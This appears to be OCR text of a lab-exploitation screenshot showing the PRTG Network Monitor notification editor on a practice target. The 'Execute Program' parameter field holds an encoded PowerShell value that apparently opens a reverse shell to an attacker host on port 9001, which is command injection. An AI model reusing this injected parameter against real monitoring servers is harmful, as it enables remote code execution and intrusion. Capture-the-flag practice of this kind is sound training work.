 10.10.10.152/myaccount.htm?tabid=2
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Home Devices Libraries Sensors Alarms Maps Reports Logs Tickets Setup !! 4
Setup Account Settings
Account Settings
My Account
Schedule
Notifications
Object Active/Paused
Email and push notification to admin Active
Email to all members of group PRTG Users Group Active
Ticket Notification Active
Edit Object Ticket Notification x
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
AGQAZAByAGUAcwBzACAAMQAwAC4AMQAwAC4AMQA0AC4AMgAxACAALQBQAG8AcgB0ACAAOQAwADAAMQAKAA==
Domain or Computer Name
Username
Password
Timeout
60
Cancel OK